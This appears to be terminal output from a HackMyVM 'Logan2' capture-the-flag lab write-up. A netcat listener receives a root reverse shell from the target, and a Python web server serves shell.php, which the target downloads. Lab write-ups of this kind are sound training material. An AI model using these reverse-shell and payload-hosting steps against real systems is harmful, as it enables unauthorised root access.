 ┌──(kali㉿kali)-[~/Downloads/HackMyVM/Logan2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.60] from (UNKNOWN) [10.0.2.69] 57654
Linux logan2 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.3
8-4 (2023-08-08) x86_64 GNU/Linux
 21:32:19 up 11 min,  1 user,  load average: 0.11, 0.14, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
WHAT
git      pts/1    -                21:27    5:07   2.29s  0.02s
 sudo python3 /opt/app.py
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Logan2]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.69 - - [14/Oct/2023 08:01:36] "GET /shell.php HTTP/1.1"
200 -